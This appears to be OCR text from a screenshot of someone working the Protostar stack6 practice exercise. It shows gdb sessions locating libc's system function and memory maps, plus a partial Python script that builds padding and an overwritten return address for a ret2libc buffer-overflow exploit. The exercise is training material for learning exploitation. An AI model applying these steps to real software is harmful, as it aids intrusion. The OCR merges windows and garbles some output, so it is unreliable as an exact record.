 File Machine View Input Devices Help
qterminal
05:23 AM
user@protostar:/opt/protostar/bin
File Actions Edit View Help
The program is not being run.
(gdb) r
Starting program: /opt/protostar/bin/stack6 < ~/script
Breakpoint 2, getpath () at stack6/stack6.c:11
11 in stack6/stack6.c
(gdb) p system
$1 = {<text variable, no debug info>} 0×b7ecffb0 <__libc_system>
(gdb) find 0×b7ecffb0
Argument required (expression to compute).
(gdb) find b7ecffb0
No symbol "b7ecffb0" in current context.
(gdb) info proc map
process 2570
cmdline = '/opt/protostar/bin/stack6'
cwd = '/opt/protostar/bin'
exe = '/opt/protostar/bin/stack6'
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0×8048000 0×8049000 0×1000 0 /opt/protostar/bin/stack6
0×8049000 0×804a000 0×1000 0 /opt/protostar/bin/stack6
0×b7e96000 0×b7e97000 0×1000 0
0×b7e97000 0×b7fd5000 0×13e000 0 /lib/libc-2.11.2.so
0×b7fd5000 0×b7fd6000 0×1000 0×13e000 /lib/libc-2.11.2.so
0×b7fd6000 0×b7fd8000 0×2000 0×13e000 /lib/libc-2.11.2.so
0×b7fd8000 0×b7fd9000 0×1000 0×140000 /lib/libc-2.11.2.so
0×b7fd9000 0×b7fdc000 0×3000 0
0×b7fe0000 0×b7fe2000 0×2000 0
0×b7fe2000 0×b7fe3000 0×1000 0 [vdso]
0×b7fe3000 0×b7ffe000 0×1b000 0 /lib/ld-2.11.2.so
0×b7ffe000 0×b7fff000 0×1000 0×1a000 /lib/ld-2.11.2.so
0×b7fff000 0×b8000000 0×1000 0×1b000 /lib/ld-2.11.2.so
0×bffeb000 0×c0000000 0×15000 0 [stack]
(gdb) find b7e97000, b7fd9000, "/bin/sh"
No symbol "b7ecffb0" in current context.
(gdb)
GNU nano 2.2.4 File: shell.py Modified
import struct
padding = "A" * 4 + "B" + "C" * 4 + "D" * 4 + "E" * 4 + "F" * 4 + "G" * 4 + "H" *$
eip = '\xf9\x84\x04\x08' +
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
GNU nano 5.4 stack6 *
08048484 g F .text 00000076 getpath
00000000 F *UND* 00000000 gets@@GLIBC_2.0
0×080484f9 <getpath+117>: ret
0×080484aa <getpath+38>: call 0×8048380 <gets@plt>
0×080483d4 <main+16>: call 0×80482ec <system@plt>
0×080482ec in system@plt ()
0×bffff7bc: 0×080483d9 0×080484a0 0×b7ff1040 >
$1 = {<text variable, no debug info>} 0×b7ecffb0 <__libc_system>
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
Right Ctrl